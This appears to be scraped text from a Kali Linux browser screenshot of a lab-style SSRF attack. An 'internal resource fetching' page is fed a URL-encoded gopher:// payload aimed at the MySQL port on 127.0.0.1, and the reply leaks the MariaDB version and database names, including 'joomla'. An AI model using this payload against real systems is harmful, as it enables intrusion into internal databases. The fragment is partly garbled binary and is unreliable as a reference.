 10.10.10.10/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%250 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
3%3b%01%00%00%00%01 Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1FXfzRi=1��-��|?dZwi).Jk[emysql_native_passwordKdefinformation_schemaSCHEMATASCHEMATADatabaseSCHEMA_NAME!��
information_schemajoomla�"